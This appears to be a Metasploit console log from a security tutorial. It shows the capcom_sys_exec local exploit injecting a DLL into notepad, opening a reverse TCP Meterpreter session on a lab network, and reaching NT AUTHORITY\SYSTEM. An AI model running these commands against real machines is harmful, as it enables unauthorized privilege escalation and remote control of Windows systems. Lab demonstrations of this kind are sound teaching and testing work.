 msf exploit(windows/local/capcom_sys_exec) > set lport 8083
lport => 8083
msf exploit(windows/local/capcom_sys_exec) > exploit
[*] Started reverse TCP handler on 192.168.234.129:8083
[*] Launching notepad to host the exploit...
[+] Process 3280 launched.
[*] Reflectively injecting the exploit DLL into 3280...
[*] Injecting exploit into 3280...
[*] Exploit injected. Injecting payload into 3280...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (205891 bytes) to 192.168.234.132
[*] Meterpreter session 2 opened (192.168.234.129:8083 -> 192.168.234.132:49662)
at 2018-06-24 05:49:33 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
信安之路